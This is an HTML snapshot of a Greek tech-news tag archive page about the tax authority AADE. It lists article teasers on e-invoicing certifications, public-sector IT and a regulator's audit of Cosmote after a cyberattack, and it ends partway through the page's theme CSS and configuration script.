        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/i-prosvasis-pistopoiithike-os-parochos-ilektronikis-timologisis-apo-tin-aade/" rel="bookmark" class="td-image-wrap" title="Η Prosvasis πιστοποιήθηκε ως Πάροχος Ηλεκτρονικής Τιμολόγησης, από την ΑΑΔΕ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2021/11/Prosvasis_Πιστοποιημένος-Πάροχος-Ηλεκτρονικής-Τιμολόγησης_ΑΑΔΕ-485x360.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-prosvasis-pistopoiithike-os-parochos-ilektronikis-timologisis-apo-tin-aade/" rel="bookmark" title="Η Prosvasis πιστοποιήθηκε ως Πάροχος Ηλεκτρονικής Τιμολόγησης, από την ΑΑΔΕ">Η Prosvasis πιστοποιήθηκε ως Πάροχος Ηλεκτρονικής Τιμολόγησης, από την ΑΑΔΕ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-30T11:01:49+00:00" >30/11/2021, 11:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Αυτόματη διαβίβαση πιστοποιημένων ηλεκτρονικών τιμολογίων και αποδείξεων λιανικής στην πλατφόρμα myDATA, με τη χαμηλότερη τιμή της αγοράς!

Η Prosvasis, μέλος του Ομίλου Εταιρειών SOFTONE, πιστοποιήθηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-prosvasis-pistopoiithike-os-parochos-ilektronikis-timologisis-apo-tin-aade/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/me-9-550-ilektronikous-ypologistes-eksoplizontai-aade-yp-oikonomikon-ngps/" rel="bookmark" class="td-image-wrap" title="Με 9.550 ηλεκτρονικούς υπολογιστές εξοπλίζονται ΑΑΔΕ, Υπ. Οικονομικών &#038; ΓΓΠΣ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2020/12/ypoyrgeio-anaptyxis-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/me-9-550-ilektronikous-ypologistes-eksoplizontai-aade-yp-oikonomikon-ngps/" rel="bookmark" title="Με 9.550 ηλεκτρονικούς υπολογιστές εξοπλίζονται ΑΑΔΕ, Υπ. Οικονομικών &#038; ΓΓΠΣ">Με 9.550 ηλεκτρονικούς υπολογιστές εξοπλίζονται ΑΑΔΕ, Υπ. Οικονομικών &#038; ΓΓΠΣ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-08T23:19:56+00:00" >08/06/2021, 23:19</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Mετά από διαγωνισμό που διενήργησε το Yπ. Ανάπτυξης &amp; Επενδύσεων

Με 9.550 ηλεκτρονικούς υπολογιστές και ισάριθμες οθόνες αναβαθμίζεται για το 2021 ο εξοπλισμός της Ανεξάρτητης...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/me-9-550-ilektronikous-ypologistes-eksoplizontai-aade-yp-oikonomikon-ngps/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/british-american-tobacco-hellas-live-i-psifiaki-platforma-tis-aade/" rel="bookmark" class="td-image-wrap" title="British American Tobacco Hellas: Live η ψηφιακή πλατφόρμα της ΑΑΔΕ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2021/01/Λογότυπο_ΒΑΤ-Hellas-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/british-american-tobacco-hellas-live-i-psifiaki-platforma-tis-aade/" rel="bookmark" title="British American Tobacco Hellas: Live η ψηφιακή πλατφόρμα της ΑΑΔΕ">British American Tobacco Hellas: Live η ψηφιακή πλατφόρμα της ΑΑΔΕ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-17T11:01:51+00:00" >17/01/2021, 11:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η British American Tobacco Hellas λειτουργεί από τις αρχές του έτους σε ευθυγράμμιση με το myDATA (my Digital Accounting and Tax Application), τη νέα...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/british-american-tobacco-hellas-live-i-psifiaki-platforma-tis-aade/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/i-tp-link-prosferei-lyseis-online-syndesis-ton-tameiakon-michanon-ton-epicheiriseon-me-tin-aade/" rel="bookmark" class="td-image-wrap" title="Η TP-Link προσφέρει λύσεις online σύνδεσης των ταμειακών μηχανών των επιχειρήσεων με την ΑΑΔΕ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2020/10/tp-link--485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-tp-link-prosferei-lyseis-online-syndesis-ton-tameiakon-michanon-ton-epicheiriseon-me-tin-aade/" rel="bookmark" title="Η TP-Link προσφέρει λύσεις online σύνδεσης των ταμειακών μηχανών των επιχειρήσεων με την ΑΑΔΕ">Η TP-Link προσφέρει λύσεις online σύνδεσης των ταμειακών μηχανών των επιχειρήσεων με την ΑΑΔΕ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-28T11:00:26+00:00" >28/10/2020, 11:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η TP-Link προσφέρει αποτελεσματικούς τρόπους δικτύωσης της επιχείρησης, είτε μέσω 3/4G, είτε μέσω σταθερής xDSL γραμμής, για την online σύνδεση των ταμειακών μηχανών των...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-tp-link-prosferei-lyseis-online-syndesis-ton-tameiakon-michanon-ton-epicheiriseon-me-tin-aade/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/elegchos-stin-cosmote-meta-tin-kyvernoepithesi-apo-tin-adae/" rel="bookmark" class="td-image-wrap" title="&#8216;Ελεγχος στην Cosmote μετά την κυβερνοεπίθεση από την ΑΔΑΕ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2020/03/COSMOTE-1-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/elegchos-stin-cosmote-meta-tin-kyvernoepithesi-apo-tin-adae/" rel="bookmark" title="&#8216;Ελεγχος στην Cosmote μετά την κυβερνοεπίθεση από την ΑΔΑΕ">&#8216;Ελεγχος στην Cosmote μετά την κυβερνοεπίθεση από την ΑΔΑΕ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-22T10:34:27+00:00" >22/10/2020, 10:34</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Τη διενέργεια των απαραίτητων ελέγχων στην Cosmote λόγω της απώλειας στοιχείων πελατών της μετά από κυβερνοεπίθεση έχει ξεκινήσει η Αρχή Διασφάλισης του Απορρήτου των...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/elegchos-stin-cosmote-meta-tin-kyvernoepithesi-apo-tin-adae/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/anevazoun-tachytita-oi-psifiakes-domes-tou-ellinikou-dimosiou/" rel="bookmark" class="td-image-wrap" title="Ανεβάζουν ταχύτητα οι ψηφιακές δομές του ελληνικού Δημοσίου "><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2020/09/G-cloud-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/anevazoun-tachytita-oi-psifiakes-domes-tou-ellinikou-dimosiou/" rel="bookmark" title="Ανεβάζουν ταχύτητα οι ψηφιακές δομές του ελληνικού Δημοσίου ">Ανεβάζουν ταχύτητα οι ψηφιακές δομές του ελληνικού Δημοσίου </a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/afragouli/">Νατάσα Φραγκούλη</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-10T13:00:52+00:00" >10/09/2020, 13:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
Περισσότερες και ταχύτερες ψηφιακές υπηρεσίες θα είναι σε θέση να παρέχει το προσεχές διάστημα το ελληνικό Δημόσιο

Περισσότερες και ταχύτερες ψηφιακές υπηρεσίες θα είναι σε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/anevazoun-tachytita-oi-psifiakes-domes-tou-ellinikou-dimosiou/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/h-retail-link-pistopoiithike-apo-tin-aade-os-parochos-ilektronikis-timologisis/" rel="bookmark" class="td-image-wrap" title="H Retail Link πιστοποιήθηκε από την ΑΑΔΕ ως πάροχος ηλεκτρονικής τιμολόγησης"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2020/08/certified-pistopoiisi-485x360.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/h-retail-link-pistopoiithike-apo-tin-aade-os-parochos-ilektronikis-timologisis/" rel="bookmark" title="H Retail Link πιστοποιήθηκε από την ΑΑΔΕ ως πάροχος ηλεκτρονικής τιμολόγησης">H Retail Link πιστοποιήθηκε από την ΑΑΔΕ ως πάροχος ηλεκτρονικής τιμολόγησης</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-04T15:02:10+00:00" >04/08/2020, 15:02</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Retail Link, μέλος του Ομίλου Entersoft, με πολυετή ηγετική θέση στα συστήματα ηλεκτρονικής τιμολόγησης και αρχειοθέτησης, είναι πλέον πιστοποιημένος πάροχος ηλεκτρονικής τιμολόγησης σύμφωνα με τις διατάξεις...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/h-retail-link-pistopoiithike-apo-tin-aade-os-parochos-ilektronikis-timologisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/i-softone-pistopoiithike-os-parochos-ilektronikis-timologisis-apo-tin-aade/" rel="bookmark" class="td-image-wrap" title="Η SoftOne πιστοποιήθηκε ως Πάροχος Ηλεκτρονικής Τιμολόγησης από την ΑΑΔΕ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2020/08/Softone-Einvoicing--485x353.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-softone-pistopoiithike-os-parochos-ilektronikis-timologisis-apo-tin-aade/" rel="bookmark" title="Η SoftOne πιστοποιήθηκε ως Πάροχος Ηλεκτρονικής Τιμολόγησης από την ΑΑΔΕ">Η SoftOne πιστοποιήθηκε ως Πάροχος Ηλεκτρονικής Τιμολόγησης από την ΑΑΔΕ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-03T15:01:57+00:00" >03/08/2020, 15:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η SoftOne, μέλος του Ομίλου Εταιρειών Olympia, είναι μία από τις πρώτες εταιρείες λογισμικού που πιστοποιήθηκαν επίσημα από την Ανεξάρτητη Αρχή Δημοσίων Εσόδων (ΑΑΔΕ)...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-softone-pistopoiithike-os-parochos-ilektronikis-timologisis-apo-tin-aade/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/techbiz/" class="td-post-category">Techbiz</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/i-microsoft-hellas-epelekse-tin-data-communication-gia-tin-pliri-enarmonisi-tis-me-ta-ilektronika-vivlia-aade/" rel="bookmark" class="td-image-wrap" title="Η Microsoft Hellas επέλεξε την Data Communication για την πλήρη εναρμόνισή της με τα Ηλεκτρονικά Βιβλία ΑΑΔΕ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2020/07/data-communication-485x229.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-microsoft-hellas-epelekse-tin-data-communication-gia-tin-pliri-enarmonisi-tis-me-ta-ilektronika-vivlia-aade/" rel="bookmark" title="Η Microsoft Hellas επέλεξε την Data Communication για την πλήρη εναρμόνισή της με τα Ηλεκτρονικά Βιβλία ΑΑΔΕ">Η Microsoft Hellas επέλεξε την Data Communication για την πλήρη εναρμόνισή της με τα Ηλεκτρονικά Βιβλία ΑΑΔΕ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-22T17:05:02+00:00" >22/07/2020, 17:05</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Microsoft Hellas, με 28 χρόνια παρουσίας στην ελληνική αγορά, προϊόντα και υπηρεσίες που έχουν κομβική συμβολή στον ψηφιακό εκσυγχρονισμό της ελληνικής οικονομίας, εμπιστεύτηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-microsoft-hellas-epelekse-tin-data-communication-gia-tin-pliri-enarmonisi-tis-me-ta-ilektronika-vivlia-aade/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://www.moved.gr/tag/aade/" ><i class="td-icon-menu-left"></i></a><a href="https://www.moved.gr/tag/aade/" class="page" title="1">1</a><span class="current">2</span><a href="https://www.moved.gr/tag/aade/page/3/" class="page" title="3">3</a><a href="https://www.moved.gr/tag/aade/page/3/" ><i class="td-icon-menu-right"></i></a><span class="pages">Σελίδα 2 από 3</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_68_a6c  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_68_a6c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_68_a6c{
margin-top:-20px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_69_569 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69_569" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-4"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div></p>
</div></div><div class="vc_row_inner tdi_71_e11  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_e11{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_71_e11{
margin-right:0px !important;
margin-bottom:-20px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-bottom:20px !important;
border-style:none !important;
border-color:#eaeaea !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_71_e11 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_e11{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_e11{
margin-bottom:20px !important;
padding-top:5px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column_inner tdi_73_659  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73_659{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_73_659{
padding-right:19px !important;
padding-left:19px !important;
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_659{
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_659{
padding-right:15px !important;
padding-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73_659{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74_66c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_66c" >
<style>

/* inline tdc_css att */

.tdi_74_66c{
margin-top:-30px !important;
margin-bottom:20px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_75_ab5 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;
				}html[class*='ie'] .tdi_75_ab5 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_75_ab5 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,rgba(114,114,119,0),#727277);background: linear-gradient(-90deg,rgba(114,114,119,0),#727277);
				}.tdi_75_ab5 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_75_ab5 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_75_ab5"><h3 class="tdm-title tdm-title-xsm">Τελευταία νέα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_76_cba td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_cba" >
<style>

/* inline tdc_css att */

.tdi_76_cba{
margin-right:0px !important;
margin-bottom:20px !important;
border-style:none !important;
width:85% !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_cba{
margin-bottom:5px !important;
margin-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76_cba{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_76_cba .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_76_cba .entry-thumb{
					background-position: center 50%;
				}.tdi_76_cba .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_76_cba .td-image-container,
				.ie11 .tdi_76_cba .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_76_cba .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_76_cba .td-module-meta-info,
				.ie11 .tdi_76_cba .td-module-meta-info{
				 	flex: auto;
			    }.tdi_76_cba .td-module-meta-info{
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_76_cba .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_76_cba .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_cba .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_76_cba .td-post-category{
					padding: 3px 4px 2px;
				
					display: none;
				
					font-size:13px !important;line-height:1,1 !important;
				}.tdi_76_cba .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_cba .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_cba .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_cba .td-read-more{
					display: none;
				}.tdi_76_cba .td-post-author-name{
					display: none;
				}.tdi_76_cba .entry-review-stars{
					display: inline-block;
				}.tdi_76_cba .td-icon-star,
                .tdi_76_cba .td-icon-star-empty,
                .tdi_76_cba .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_cba .td-module-comments{
					display: none;
				}.tdi_76_cba .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_cba .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_cba .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_76_cba .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_cba .td-post-author-name a{
					color: #000000;
				}.tdi_76_cba .td-post-date,
				.tdi_76_cba .td-post-author-name span{
					color: #727277;
				}.tdi_76_cba .entry-title{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_76_cba .td-editor-date,
				.tdi_76_cba .td-editor-date .td-post-author-name,
				.tdi_76_cba .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;
				}html:not([class*='ie']) .tdi_76_cba .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_cba .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_cba .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_cba .td-module-container:before{
					bottom: -10px;
				}.tdi_76_cba .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_cba .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_cba .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_cba .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_cba .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_cba .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_76_cba .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_cba .td-module-container:before{
					bottom: -10px;
				}.tdi_76_cba .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_cba .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_cba .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_cba .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_cba .entry-title{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_76_cba .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_cba .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_cba .td-module-container:before{
					bottom: -10px;
				}.tdi_76_cba .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_cba .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_cba .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_cba .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_cba .entry-title{
					font-family:Ubuntu !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_76_cba .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_cba = new tdBlock();
block_tdi_76_cba.id = "tdi_76_cba";
block_tdi_76_cba.atts = '{"modules_on_row":"","hide_audio":"yes","title_txt_hover":"#dad05d","modules_category":"above","modules_category_padding":"3px 4px 2px","author_txt":"#000000","date_txt":"#727277","show_btn":"none","show_excerpt":"none","show_com":"none","image_width":"100","image_height":"50","image_floated":"","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","show_date":"","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE2In0=","f_title_font_weight":"700","h_effect":"","hide_image":"yes","f_title_font_line_height":"1.2","f_title_font_family":"617","f_meta_font_size":"13","f_meta_font_family":"617","f_cat_font_size":"13","f_cat_font_line_height":"1,1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"